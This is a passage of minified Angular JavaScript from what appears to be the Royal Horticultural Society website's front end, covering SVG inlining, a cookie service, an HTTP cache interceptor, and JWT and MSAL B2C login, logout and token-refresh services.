t{constructor(e){this.datepipe=e}formatDate(e,r){return this.datepipe.transform(e,r)}static{this.\u0275fac=function(r){return new(r||t)(S(qv))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),b6=(()=>{class t{removeDuplicateItemsById(e){return e&&0!==e.length?e.reduce((r,i)=>(r.some(o=>o.id===i.id)||r.push(i),r),[]):[]}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),S6=(()=>{class t{scrollToTargetAdjusted(e){const i=document?.getElementsByClassName("is-menu-scrolled").length>0?75:135,s=e.getBoundingClientRect().top+window.pageYOffset-i;window.scrollTo({top:s,behavior:"smooth"})}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),Ro=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:[ut,_6,w6,qv,T0,b6,S6]})}}return t})(),Mo=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({})}}return t})();var bw=function t(){},QO=function(){function t(n){this._ranScripts={},this._renderer=n.createRenderer(null,null)}return t.prototype.insertEl=function(n,e,r,i,o){if(i&&!o){var s=n._prevSVG&&n._prevSVG.parentNode;s&&this._renderer.removeChild(s,n._prevSVG),e.innerHTML=""}o?this._renderer.insertBefore(e,r,e.firstChild):this._renderer.appendChild(e,r),"svg"===r.nodeName&&(n._prevSVG=r)},t.prototype.evalScripts=function(n,e,r){for(var i=n.querySelectorAll("script"),o=[],s=0;s<i.length;s++){var a=i[s].getAttribute("type");a&&"application/ecmascript"!==a&&"application/javascript"!==a||(o.push(i[s].innerText||i[s].textContent),this._renderer.removeChild(i[s].parentNode,i[s]))}if(o.length>0&&("always"===r||"once"===r&&!this._ranScripts[e])){for(s=0;s<o.length;s++)new Function(o[s])(window);this._ranScripts[e]=!0}},t.\u0275prov=M({token:t,factory:t.\u0275fac=function(e){return new(e||t)(S(ti))},providedIn:"root"}),t}(),YO=function(){function t(n,e){this._inlineSVGService=n,this._el=e}return t.prototype.ngAfterViewInit=function(){this._updateContent()},t.prototype.ngOnChanges=function(n){n.content&&this._updateContent()},t.prototype._updateContent=function(){this._inlineSVGService.insertEl(this.context,this._el.nativeElement,this.content,this.replaceContents,this.prepend)},t.\u0275fac=function(e){return new(e||t)(w(QO),w(nt))},t.\u0275cmp=X({type:t,selectors:[["inline-svg"]],inputs:{context:"context",content:"content",replaceContents:"replaceContents",prepend:"prepend"},features:[Bt],decls:0,vars:0,template:function(e,r){},encapsulation:2,changeDetection:0}),t}(),JO=function(){function t(n,e,r,i,o,s){this._appBase=n,this._location=e,this._config=r,this._http=r&&!r.bypassHttpClientInterceptorChain?i:new Vn(o),this._renderer=s.createRenderer(null,null),this.setBaseUrl(),t._cache||(t._cache=new Map),t._inProgressReqs||(t._inProgressReqs=new Map)}return t.prototype.getSVG=function(n,e,r){var i=this;void 0===r&&(r=!0);var o=(e?this.getAbsoluteUrl(n):n).replace(/#.+$/,"");if(r&&t._cache.has(o))return j(this._cloneSVG(t._cache.get(o)));if(t._inProgressReqs.has(o))return t._inProgressReqs.get(o);var s=this._http.get(o,{responseType:"text"}).pipe(J(function(){t._inProgressReqs.delete(o)}),yt(function(a){return t._inProgressReqs.delete(o),li(a.message)}),Vu(),ce(function(a){var c=i._svgElementFromString(a);return t._cache.set(o,c),i._cloneSVG(c)}));return t._inProgressReqs.set(o,s),s},t.prototype.setBaseUrl=function(){this._config?this._baseUrl=this._config.baseUrl:null!==this._appBase?this._baseUrl=this._appBase:null!==this._location&&(this._baseUrl=this._location.getBaseHrefFromDOM())},t.prototype.getAbsoluteUrl=function(n){this._baseUrl&&!/^https?:\/\//i.test(n)&&0===(n=this._baseUrl+n).indexOf("//")&&(n=n.substring(1));var e=this._renderer.createElement("BASE");return e.href=n,e.href},t.prototype._svgElementFromString=function(n){var e=this._renderer.createElement("DIV");e.innerHTML=n;var r=e.querySelector("svg");if(!r)throw new Error("No SVG found in loaded contents");return r},t.prototype._cloneSVG=function(n){return n.cloneNode(!0)},t.\u0275prov=M({token:t,factory:t.\u0275fac=function(e){return new(e||t)(S(Nv,8),S(wh,8),S(bw,8),S(Vn),S(Ba),S(ti))},providedIn:"root"}),t}();function ZO(t,n){for(var e=0;e<n.length;e++)t.getAttribute(n[e])&&t.removeAttribute(n[e]);var i=t.getElementsByTagName("*");for(e=0;e<i.length;e++)ZO(i[e],n)}!function(){function t(n,e,r,i,o,s,a,c){this._el=n,this._viewContainerRef=e,this._resolver=r,this._svgCache=i,this._renderer=o,this._inlineSVGService=s,this._config=a,this.platformId=c,this.resolveSVGUrl=!0,this.replaceContents=!0,this.prepend=!1,this.injectComponent=!1,this.cacheSVG=!0,this.forceEvalStyles=!1,this.evalScripts="always",this.onSVGInserted=new Ce,this.onSVGFailed=new Ce,this._supportsSVG=function I6(){return typeof SVGRect<"u"}(),!os(this.platformId)&&!this._supportsSVG&&this._fail("Embed SVG are not supported by this browser")}t.prototype.ngOnInit=function(){!this._isValidPlatform()||this._isSSRDisabled()||this._insertSVG()},t.prototype.ngOnChanges=function(n){if(this._isValidPlatform()&&!this._isSSRDisabled()){var e=!!n.setSVGAttributes;(n.inlineSVG||e)&&this._insertSVG(e)}},t.prototype.ngOnDestroy=function(){this._subscription&&this._subscription.unsubscribe()},t.prototype._insertSVG=function(n){var e=this;if(void 0===n&&(n=!1),os(this.platformId)||this._supportsSVG){if(!this.inlineSVG)return void this._fail("No URL passed to [inlineSVG]");!n&&this.inlineSVG===this._prevUrl||(this._prevUrl=this.inlineSVG,this._subscription=this._svgCache.getSVG(this.inlineSVG,this.resolveSVGUrl,this.cacheSVG).subscribe(function(r){if(function A6(t){return"#"===t.charAt(0)||t.indexOf(".svg#")>-1}(e.inlineSVG)){var i=e.inlineSVG.split("#")[1];r=function E6(t,n,e){var r=n.querySelector('[id="'.concat(e,'"]'));if(!r)throw new Error('Symbol "'.concat(e,'" not found'));var i=t.createElement("svg","svg");t.appendChild(i,r);var o=t.createElement("use","svg");return t.setAttribute(o,"href","#".concat(e),"xlink"),t.appendChild(i,o),i}(e._renderer,r,i)}e._processSvg(r)},function(r){e._fail(r)}))}},t.prototype._processSvg=function(n){if(n){if(this.removeSVGAttributes&&Be(this.platformId)&&ZO(n,this.removeSVGAttributes),this.setSVGAttributes&&function T6(t,n){for(var e in n)t.setAttribute(e,n[e])}(n,this.setSVGAttributes),this.onSVGLoaded&&(n=this.onSVGLoaded(n,this._el.nativeElement)),this._insertEl(n),Be(this.platformId)&&this._inlineSVGService.evalScripts(n,this.inlineSVG,this.evalScripts),this.forceEvalStyles){var e=n.querySelectorAll("style");Array.from(e).forEach(function(r){return r.textContent+=""})}this.onSVGInserted.emit(n)}},t.prototype._insertEl=function(n){if(this.injectComponent){if(!this._svgComp){var e=this._resolver.resolveComponentFactory(YO);this._svgComp=this._viewContainerRef.createComponent(e)}this._svgComp.instance.context=this,this._svgComp.instance.replaceContents=this.replaceContents,this._svgComp.instance.prepend=this.prepend,this._svgComp.instance.content=n,this._renderer.appendChild(this._el.nativeElement,this._svgComp.injector.get(YO)._el.nativeElement)}else this._inlineSVGService.insertEl(this,this._el.nativeElement,n,this.replaceContents,this.prepend)},t.prototype._fail=function(n){if(this.onSVGFailed.emit(n),this.fallbackImgUrl){var e=this._renderer.createElement("IMG");this._renderer.setAttribute(e,"src",this.fallbackImgUrl),this._insertEl(e)}else this.fallbackSVG&&this.fallbackSVG!==this.inlineSVG&&(this.inlineSVG=this.fallbackSVG,this._insertSVG())},t.prototype._isValidPlatform=function(){return os(this.platformId)||Be(this.platformId)},t.prototype._isSSRDisabled=function(){return os(this.platformId)&&this._config&&this._config.clientOnly},t.\u0275fac=function(e){return new(e||t)(w(nt),w(Jn),w(Or),w(JO),w(Tn),w(QO),w(bw,8),w(Je))},t.\u0275dir=ee({type:t,selectors:[["","inlineSVG",""]],inputs:{inlineSVG:"inlineSVG",resolveSVGUrl:"resolveSVGUrl",replaceContents:"replaceContents",prepend:"prepend",injectComponent:"injectComponent",cacheSVG:"cacheSVG",setSVGAttributes:"setSVGAttributes",removeSVGAttributes:"removeSVGAttributes",forceEvalStyles:"forceEvalStyles",evalScripts:"evalScripts",fallbackImgUrl:"fallbackImgUrl",fallbackSVG:"fallbackSVG",onSVGLoaded:"onSVGLoaded"},outputs:{onSVGInserted:"onSVGInserted",onSVGFailed:"onSVGFailed"},features:[ze([JO]),Bt]})}();var D6=function(){function t(){}return t.forRoot=function(n){return{ngModule:t,providers:[{provide:bw,useValue:n}]}},t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=ge({type:t}),t.\u0275inj=fe({}),t}();let Sw=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Dt,D6.forRoot({baseUrl:"/"})]})}}return t})(),k6=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Dt,Sw,xp]})}}return t})();function R6(t){const n={};for(const e of t.keys()){const r=t.getAll(e);null!==r&&(n[e]=r)}return n}let XO=(()=>{class t{makeCacheKey(e,r,i,o){return("GET"===e?"G.":"H.")+o+"."+r+"?"+i.keys().sort().map(c=>`${c}=${i.getAll(c)}`).join("&")}constructor(e,r){this.transferState=r,this.isCacheActive=!0,e.isStable.pipe(tr(i=>i),wl(!1)).subscribe(()=>{this.isCacheActive=!1})}intercept(e,r){if(!this.isCacheActive||"GET"!==e.method&&"HEAD"!==e.method)return r.handle(e);const i=this.makeCacheKey(e.method,e.url,e.params,e.responseType);if(this.transferState.hasKey(i)){const o=this.transferState.get(i,null);let s=o?.body;switch(o?.responseType){case"arraybuffer":s=(new TextEncoder).encode(o.body).buffer;break;case"blob":s=new Blob([o.body])}return j(new mo({body:s,headers:new Mn(o?.headers),status:o?.status,statusText:o?.statusText,url:o?.url}))}return r.handle(e).pipe(J(s=>{s instanceof mo&&this.transferState.set(i,{body:s.body,headers:R6(s.headers),status:s.status,statusText:s.statusText,url:s.url||"",responseType:e.responseType})}))}static{this.\u0275fac=function(r){return new(r||t)(S(yr),S(io))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),eN=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:[yr,io,XO,{provide:BC,useExisting:XO,multi:!0}]})}}return t})(),Aw=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Dt]})}}return t})(),tN=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[eN,Dt,Cw,Mo,k6,Aw,xp]})}}return t})();class nN{}let Eu=(()=>{class t{constructor(e,r){this.document=e,this.platformId=r,this.documentIsAccessible=Be(this.platformId)}static getCookieRegExp(e){const r=e.replace(/([\[\]{}()|=;+?,.*^$])/gi,"\\$1");return new RegExp("(?:^"+r+"|;\\s*"+r+")=(.*?)(?:;|$)","g")}static safeDecodeURIComponent(e){try{return decodeURIComponent(e)}catch{return e}}check(e){return!!this.documentIsAccessible&&(e=encodeURIComponent(e),t.getCookieRegExp(e).test(this.document.cookie))}get(e){if(this.documentIsAccessible&&this.check(e)){e=encodeURIComponent(e);const i=t.getCookieRegExp(e).exec(this.document.cookie);return i[1]?t.safeDecodeURIComponent(i[1]):""}return""}getAll(){if(!this.documentIsAccessible)return{};const e={},r=this.document;return r.cookie&&""!==r.cookie&&r.cookie.split(";").forEach(i=>{const[o,s]=i.split("=");e[t.safeDecodeURIComponent(o.replace(/^ /,""))]=t.safeDecodeURIComponent(s)}),e}set(e,r,i,o,s,a,c){if(!this.documentIsAccessible)return;if("number"==typeof i||i instanceof Date||o||s||a||c)return void this.set(e,r,{expires:i,path:o,domain:s,secure:a,sameSite:c||"Lax"});let l=encodeURIComponent(e)+"="+encodeURIComponent(r)+";";const u=i||{};u.expires&&(l+="number"==typeof u.expires?"expires="+new Date((new Date).getTime()+1e3*u.expires*60*60*24).toUTCString()+";":"expires="+u.expires.toUTCString()+";"),u.path&&(l+="path="+u.path+";"),u.domain&&(l+="domain="+u.domain+";"),!1===u.secure&&"None"===u.sameSite&&(u.secure=!0,console.warn(`[ngx-cookie-service] Cookie ${e} was forced with secure flag because sameSite=None.More details : https://github.com/stevermeister/ngx-cookie-service/issues/86#issuecomment-597720130`)),u.secure&&(l+="secure;"),u.sameSite||(u.sameSite="Lax"),l+="sameSite="+u.sameSite+";",this.document.cookie=l}delete(e,r,i,o,s="Lax"){this.documentIsAccessible&&this.set(e,"",{expires:new Date("Thu, 01 Jan 1970 00:00:01 GMT"),path:r,domain:i,secure:o,sameSite:s})}deleteAll(e,r,i,o="Lax"){if(!this.documentIsAccessible)return;const s=this.getAll();for(const a in s)s.hasOwnProperty(a)&&this.delete(a,e,r,i,o)}static{this.\u0275fac=function(r){return new(r||t)(S(ct),S(Je))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),Iw=(()=>{class t extends vo{constructor(e,r){super(),this.httpClient=e,this.cookiesService=r,this.basePath=H.profileApiUrl+"/auth/1.0.0"}signIn(e){return this.httpClient.post(`${this.basePath}/signin`,e,this.defaultHttpOptions).pipe(yt(zi("signIn")))}register(e){return this.httpClient.post(`${this.basePath}/register`,e,this.defaultHttpOptions).pipe(yt(zi("register")))}refreshToken(e){const r=`${this.basePath}/refreshtoken/${e.refreshToken}`,i={headers:new Mn({"Content-Type":"application/json","X-DEVICE-ID":this.cookiesService.get("rhs_device_id")})};return this.httpClient.get(r,i)}resetPassword(e){return this.httpClient.post(this.basePath+"/reset-password",JSON.stringify(e),this.defaultHttpOptions)}changePassword(e){return this.httpClient.post(this.basePath+"/change-password",e,this.defaultHttpOptions)}getRhsUserId(e){return function M6(t,n){const e="object"==typeof n;return new Promise((r,i)=>{const o=new Rs({next:s=>{r(s),o.unsubscribe()},error:i,complete:()=>{e?r(n.defaultValue):i(new _l)}});t.subscribe(o)})}(this.httpClient.get(`/api/MyRhsService/GetUserId?userIdentifier=${e}`,this.defaultHttpOptions).pipe(yt(zi("getRhsUserId"))))}static{this.\u0275fac=function(r){return new(r||t)(S(Vn),S(Eu))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const rN="RHS_COOKIE_SESSION";let Ew=(()=>{class t{constructor(e){this.cookieService=e}isLoggedIn(){const e=localStorage.getItem("userToken");return!(null==e||0===e.length)}isMember(){const e=this.getToken();return""!==e&&"0"!==this.jwtParserGetClaim(e,"RHSMN")}getToken(){try{const e=localStorage.getItem("userToken");if(e&&null!=e&&e.length>0)try{return JSON.parse(e).token}catch{localStorage.removeItem("userToken"),document.location.href="/my-account/login"}}catch(e){console.error(e)}return""}jwtParserGetClaim(e,r){try{const i=e.split(".")[1],o=window.atob(i);return JSON.parse(o)[r]}catch(i){return console.error(i),""}}setToken(e){localStorage.setItem("userToken",JSON.stringify(e)),this.cookieService.set(rN,JSON.stringify(e),null,"/",".rhs.org.uk")}removeSessionCookie(){this.cookieService.delete(rN,"/",".rhs.org.uk")}isPageVisited(e){const r=this.getToken();return""!==r&&"True"===this.jwtParserGetClaim(r,e)}static{this.\u0275fac=function(r){return new(r||t)(S(Eu))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),Tw=(()=>{class t{constructor(e,r,i,o){this.jwtUtilService=e,this.authApiService=r,this.eventsService=i,this.cookiesService=o,this.isLoggedIn=new Ct(!1)}checkLoginStatus(){return this.jwtUtilService.isLoggedIn()}isMember(){return this.jwtUtilService.isMember()}isPageVisited(e){return this.jwtUtilService.isPageVisited(e)}setRHSUserCookie(e){var r=this;return b(function*(){return r.authApiService.getRhsUserId(e)})()}getRememberMeUserId(){return!1===this.cookiesService.check("rhs_user_id")?"":this.cookiesService.get("rhs_user_id")}resetToken(){const e=new nN,r=localStorage.getItem("userToken");if(r&&null!=r&&r.length>0){const i=JSON.parse(r);e.email=this.getEmail(),e.refreshToken=i.refreshToken}this.authApiService.refreshToken(e).subscribe(i=>{this.jwtUtilService.setToken(i)})}checkHasCareTaskEmailSignup(){const e=this.jwtUtilService.getToken();return"True"===this.jwtUtilService.jwtParserGetClaim(e,"CARETASKNEWSLETTER")}getUserName(){const e=this.jwtUtilService.getToken();return""!==e?this.jwtUtilService.jwtParserGetClaim(e,"unique_name"):""}getEmail(){const e=this.jwtUtilService.getToken();return""!==e?this.jwtUtilService.jwtParserGetClaim(e,"email"):""}getUserId(){const e=this.jwtUtilService.getToken();return""!==e?this.jwtUtilService.jwtParserGetClaim(e,"sub"):""}getUserAvatar(){let e=window.location.href;e=e.replace("my-account/",""),e+="cmspages/getavatar.aspx?avatarguid=";const r=this.jwtUtilService.getToken();let i="";return i=this.jwtUtilService.jwtParserGetClaim(r,"Avatar"),""!==i&&i?(i=i&&i.indexOf(".")>-1?i.replace("~",""):i+e,i):""}getLoggedInStatus(){var e=this;return b(function*(){return e.jwtUtilService.isLoggedIn()})()}login(e){var r=this;return b(function*(){e.applicationId="SPA";const[i,o]=yield ms(r.authApiService.signIn(e).toPromise());if(i)throw i;return!o||o.errorMsg||!o.token||(delete e.password,delete o.errorMsg,r.cookiesService.set("rhs_device_id",o.deviceId),r.cookiesService.set("rhs_user_id",!0===e.rememberMe?e.email:""),r.jwtUtilService.setToken(o),r.eventsService.trigger("rmg-log-in",e),r.isLoggedIn.next(!0)),o})()}register(e){var r=this;return b(function*(){const[i,o]=yield ms(r.authApiService.register(e).toPromise());if(i)throw i;return o})()}resetPassword(e){var r=this;return b(function*(){const[i,o]=yield ms(r.authApiService.resetPassword(e).toPromise());if(i)throw i;return o})()}changePassword(e){var r=this;return b(function*(){const[i,o]=yield ms(r.authApiService.changePassword(e).toPromise());if(i)throw i;return o})()}logout(){var e=this;return b(function*(){try{return localStorage.removeItem("userToken"),e.jwtUtilService.removeSessionCookie(),!0}catch(r){return console.error("Error during logout:",r),!1}})()}refreshToken(){const e=new nN,r=localStorage.getItem("userToken");if(r&&null!=r&&r.length>0){const i=JSON.parse(r);return e.email=this.getEmail(),e.refreshToken=i.refreshToken,this.authApiService.refreshToken(e)}return li("refresh token is null")}static{this.\u0275fac=function(r){return new(r||t)(S(Ew),S(Iw),S(_o),S(Eu))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),iN=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Dt,Sw]})}}return t})(),oN=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Dt,Cw,zO,Fa]})}}return t})();const nc="no_tokens_found",Zp="native_account_unavailable",Dw="refresh_token_expired",rc="bad_token",sN=["interaction_required","consent_required","login_required",rc],L6=["message_only","additional_action","basic_action","user_password_expired","consent_required","bad_token"],Xp={[nc]:"No refresh token found in the cache. Please sign-in.",[Zp]:"The requested account is not available in the native broker. It may have been deleted or logged out. Please sign-in again using an interactive API.",[Dw]:"Refresh token has expired.",[rc]:"Identity provider returned bad_token due to an expired or invalid refresh token. Please invoke an interactive API to resolve."};class Sr extends vt{constructor(n,e,r,i,o,s,a,c){super(n,e,r),Object.setPrototypeOf(this,Sr.prototype),this.timestamp=i||O.EMPTY_STRING,this.traceId=o||O.EMPTY_STRING,this.correlationId=s||O.EMPTY_STRING,this.claims=a||O.EMPTY_STRING,this.name="InteractionRequiredAuthError",this.errorNo=c}}function aN(t,n,e){const r=!!t&&sN.indexOf(t)>-1,i=!!e&&L6.indexOf(e)>-1,o=!!n&&sN.some(s=>n.indexOf(s)>-1);return r||o||i}function kw(t){return new Sr(t,Xp[t])}const eg="RHS_RETURN_URL";let cN=(()=>{class t{constructor(e,r,i,o){this.msalService=e,this.msalBroadcastService=r,this.cookiesService=i,this.authApiService=o,this.isLoggedIn=new Ct(!1),this._destroying$=new Me}initializeAuthFlow(e,r,i){var o=this;return b(function*(){o.onLoginSuccess=i,r&&(yield o.msalService.instance.initialize()),o.listenForInteractionStatus().pipe(Bh(o._destroying$)).subscribe(s=>{"none"===s&&o.getActiveAccount()}),o.listenForMsalEvents().pipe(Bh(o._destroying$)).subscribe(s=>{o.handleMsalEvent(s,e)})})()}cleanup(){this._destroying$.next(),this._destroying$.complete()}handleMsalEvent(e,r){var i=this;return b(function*(){const{ACCOUNT_ADDED:o,LOGIN_SUCCESS:s,LOGOUT_SUCCESS:a,ACQUIRE_TOKEN_SUCCESS:c,LOGIN_START:l,LOGIN_FAILURE:u,ACQUIRE_TOKEN_FAILURE:d}=W;switch(e.eventType){case o:case s:try{if(!i.getActiveAccount()?.idTokenClaims)return void console.warn("Token claims not yet available, skipping localStorage updates");const f=i.isMember(),g=i.checkLoginStatus(),m=i.getUserId();localStorage.setItem("isMember",f.toString()),localStorage.setItem("isLoggedIn",g.toString()),localStorage.setItem("userId",m||""),window.dispatchEvent(new CustomEvent("rhs:auth")),i.onLoginSuccess&&(yield i.onLoginSuccess())}catch(h){console.error("Error during login success handling:",h)}finally{i.handleReturnUrlRedirect()}break;case a:localStorage.removeItem("isLoggedIn"),localStorage.removeItem("isMember"),localStorage.removeItem("userId"),i.cookiesService.delete("rhs_user_id","/",".rhs.org.uk"),window.dispatchEvent(new CustomEvent("rhs:auth"));break;case c:yield i.setTokenIntoCookie();break;case l:!sessionStorage.getItem("returnUrl")&&!location.pathname.toLowerCase().includes("/my-account/my-rhs")&&!location.pathname.toLowerCase().endsWith("/my-account/")&&sessionStorage.setItem("returnUrl",location.href),i.cookiesService.delete("rhs_user_id","/",".rhs.org.uk");break;case u:if(console.error("Auth error:",e.error),e.error&&"errorCode"in e.error&&"interaction_in_progress"===e.error.errorCode){console.log("Login interaction already in progress, waiting for completion...");try{yield i.handleInteractionInProgress()}catch(h){console.error("Error handling interaction in progress:",h)}finally{i.loginB2c()}}else location.href=`/my-account/error#error=${e.error?.toString()}`;break;case d:console.error("Auth error:",e.error),r&&i.logout().then(h=>{})}})()}handleReturnUrlRedirect(){const e=sessionStorage.getItem("returnUrl");e&&sessionStorage.removeItem("returnUrl");const r=this.cookiesService.check(eg)?this.cookiesService.get(eg):null;r&&this.cookiesService.delete(eg);const i=e||r;if(i){const o=new URL(location.href),s=new URL(i,location.origin),a=c=>`${c.origin}${c.pathname.replace(/\/+$/,"")}`;a(o)!==a(s)&&(location.href=i)}}setTokenIntoCookie(){var e=this;return b(function*(){try{if(H.authB2cEnabled){const r=yield e.acquireToken(H.b2cDefaultScopes);e.cookiesService.set("RHS_COOKIE_SESSION",JSON.stringify(r),null,"/",".rhs.org.uk",!0,"Strict"),e.cookiesService.check(eg)&&e.handleReturnUrlRedirect()}}catch(r){console.error("Error in setTokenIntoCookie:",r)}})()}handleInteractionInProgress(e=3e3){var r=this;return b(function*(){yield new Promise((i,o)=>{const s=setTimeout(b(function*(){a.unsubscribe();try{yield r.msalService.instance.clearCache(),console.warn("Cleared MSAL cache due to interaction timeout")}catch(c){console.error("Failed to clear MSAL cache:",c)}i()}),e),a=r.listenForInteractionStatus().pipe(lt(c=>"none"===c),zt(1)).subscribe({next:()=>{clearTimeout(s),i()},error:c=>{clearTimeout(s),o(new Error(c?.message??"Unknown error occurred"))}})})})()}acquireToken(e){const r=this.msalService.instance.getActiveAccount();return r?this.msalService.instance.acquireTokenSilent({scopes:e,account:r,authority:`${H.authB2cAuthorityUri}${H.authB2cSignInPolicy}`}).then(o=>o.accessToken).catch(o=>"interaction_in_progress"===o.errorCode?Promise.reject(new Error(o)):(console.error("Silent token acquisition failed:",o),this.msalService.loginRedirect(),Promise.reject(new Error("Redirecting to login due to silent token failure.")))):Promise.reject(new Error("No active account found."))}setupPeriodicTokenRefresh(e=3e5){setInterval(()=>{this.msalService.instance.getActiveAccount()&&this.acquireToken(H.b2cDefaultScopes).catch(i=>{console.warn("Token refresh failed:",i)})},e)}refreshTokenB2c(){var e=this;return b(function*(){try{const r=e.msalService.instance.getActiveAccount();if(!r)return console.warn("No active account found during token refresh"),void e.loginB2c();yield e.msalService.acquireTokenSilent({account:r,scopes:H.b2cDefaultScopes,forceRefresh:!0})}catch(r){if(!(r instanceof Sr))throw console.error("Token refresh failed:",r),r;console.warn("Interactive login required for token refresh"),e.msalService.loginRedirect({authority:`${H.authB2cAuthorityUri}${H.authB2cSignInPolicy}`,scopes:H.b2cDefaultScopes,extraQueryParameters:{clientType:"web"},redirectUri:H.authB2cDefaultRedirectUri,prompt:"login"})}})()}loginB2c(e){this.msalService.loginRedirect({authority:`${H.authB2cAuthorityUri}${H.authB2cSignInPolicy}`,scopes:H.b2cDefaultScopes,extraQueryParameters:{clientType:"web",gaSid:window.gtmData?.gaSid||(sessionStorage.getItem("gtmData")?JSON.parse(sessionStorage.getItem("gtmData"))?.gaSid:void 0),gaCid:window.gtmData?.gaCid||(sessionStorage.getItem("gtmData")?JSON.parse(sessionStorage.getItem("gtmData"))?.gaCid:void 0)},redirectUri:e??H.authB2cDefaultRedirectUri})}logout(){var e=this;return b(function*(){return(yield e.checkInteractionInProgress())?console.warn("Logout already in progress."):e.msalService.logoutRedirect({postLogoutRedirectUri:H.authB2cLogoutRedirectUri}),!0})()}listenForInteractionStatus(){return this.msalBroadcastService.inProgress$.pipe(lt(e=>"startup"!==e))}listenForMsalEvents(){return this.msalBroadcastService.msalSubject$.pipe(lt(e=>!!e))}checkInteractionInProgress(){return new Promise(e=>{this.listenForInteractionStatus().pipe(lt(r=>"startup"!==r),zt(1)).subscribe(r=>e("none"!==r))})}registerB2c(e){this.msalService.loginRedirect({authority:`${H.authB2cAuthorityUri}${H.authB2cSignUpPolicy}`,extraQueryParameters:{flow:"signUp",clientType:"web",gaSid:window.gtmData?.gaSid||(sessionStorage.getItem("gtmData")?JSON.parse(sessionStorage.getItem("gtmData"))?.gaSid:void 0),gaCid:window.gtmData?.gaCid||(sessionStorage.getItem("gtmData")?JSON.parse(sessionStorage.getItem("gtmData"))?.gaCid:void 0)},scopes:H.b2cDefaultScopes,redirectUri:e??H.authB2cDefaultRedirectUri})}resetPasswordB2c(e){this.msalService.loginRedirect({authority:`${H.authB2cAuthorityUri}${H.authB2cResetPasswordPolicy}`,extraQueryParameters:{clientType:"web",gaSid:window.gtmData?.gaSid||(sessionStorage.getItem("gtmData")?JSON.parse(sessionStorage.getItem("gtmData"))?.gaSid:void 0),gaCid:window.gtmData?.gaCid||(sessionStorage.getItem("gtmData")?JSON.parse(sessionStorage.getItem("gtmData"))?.gaCid:void 0)},scopes:[],redirectUri:e??H.authB2cDefaultRedirectUri})}checkLoginStatus(){const e=this.msalService.instance.getAllAccounts().length>0;return this.isLoggedIn.value!==e&&this.isLoggedIn.next(e),e}isMember(){const e=this.getUserClaims();return!!e?.MEMBERSHIPNUMBER&&"0"!==e.MEMBERSHIPNUMBER}isPageVisited(e){const r=this.getUserClaims();return!!r?.[e]&&"True"===r[e]}getUserName(){return this.getUserClaims()?.UniqueName??""}getEmail(){return this.getUserClaims()?.EMAILADDRESS}getUserId(){return this.getUserClaims()?.REGISTEREDUSERID}getUserClaims(){return this.getActiveAccount()?.idTokenClaims??null}getActiveAccount(){const e=this.msalService.instance.getActiveAccount();if(e)return e;if(this.msalService.instance.getAllAccounts().length>0){const r=this.msalService.instance.getAllAccounts()[0];return this.msalService.instance.setActiveAccount(r),r}return null}checkHasCareTaskEmailSignup(){return"True"===this.getUserClaims()?.CARETASKNEWSLETTER}getUserAvatar(){let e=window.location.href;e=e.replace("my-account/",""),e+="cmspages/getavatar.aspx?avatarguid=";const r=this.getUserClaims();let i="";return r&&(i=r.AVATAR),""!==i&&i?(i=i&&i.indexOf(".")>-1?i.replace("~",""):i+e,i):""}setRHSUserCookie(e){var r=this;return b(function*(){return r.authApiService.getRhsUserId(e)})()}static{this.\u0275fac=function(r){return new(r||t)(S(Eo),S(Qa),S(Eu),S(Iw))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();var We=function(t){return t[t.Error=0]="Error",t[t.Warning=1]="Warning",t[t.Info=2]="Info",t[t.Verbose=3]="Verbose",t[t.Trace=4]="Trace",t}(We||{});class Oo{constructor(n,e,r){this.level=We.Info;const o=n||Oo.createDefaultLoggerOptions();this.localCallback=o.loggerCallback||(()=>{}),this.piiLoggingEnabled=o.piiLoggingEnabled||!1,this.level="number"==typeof o.logLevel?o.logLevel:We.Info,this.correlationId=o.correlationId||O.EMPTY_STRING,this.packageName=e||O.EMPTY_STRING,this.packageVersion=r||O.EMPTY_STRING}static createDefaultLoggerOptions(){return{loggerCallback:()=>{},piiLoggingEnabled:!1,logLevel:We.Info}}clone(n,e,r){return new Oo({loggerCallback:this.localCallback,piiLoggingEnabled:this.piiLoggingEnabled,logLevel:this.level,correlationId:r||this.correlationId},n,e)}logMessage(n,e){if(e.logLevel>this.level||!this.piiLoggingEnabled&&e.containsPii)return;const o=`[${(new Date).toUTCString()}] : [${e.correlationId||this.correlationId||""}] : ${this.packageName}@${this.packageVersion} : ${We[e.logLevel]} - 